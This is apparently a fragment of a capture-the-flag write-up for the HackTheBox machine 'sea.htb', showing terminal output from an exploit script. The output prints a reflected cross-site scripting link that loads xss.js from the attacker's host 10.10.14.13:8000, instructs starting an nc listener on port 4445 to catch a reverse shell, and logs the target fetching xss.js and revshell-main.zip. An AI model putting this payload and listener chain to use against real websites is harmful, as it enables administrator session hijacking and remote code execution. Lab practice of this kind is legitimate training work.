 $ python3 exp.py http://sea.htb/loginURL 10.10.14.13 4445
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 4445
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.13:
8000/xss.js"></script><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:10.10.11.28 - - [12/Aug/2024 14:01:26] "GET /xss.js HTTP/1.1" 200 -
::ffff:10.10.11.28 - - [12/Aug/2024 14:03:20] "GET /xss.js HTTP/1.1" 304 -
::ffff:10.10.11.28 - - [12/Aug/2024 14:05:21] "GET /xss.js HTTP/1.1" 200 -
::ffff:10.10.11.28 - - [12/Aug/2024 14:05:31] "GET /revshell-main.zip HTTP/1.1"
200 -
::ffff:10.10.11.28 - - [12/Aug/2024 14:05:31] "GET /revshell-main.zip HTTP/1.1"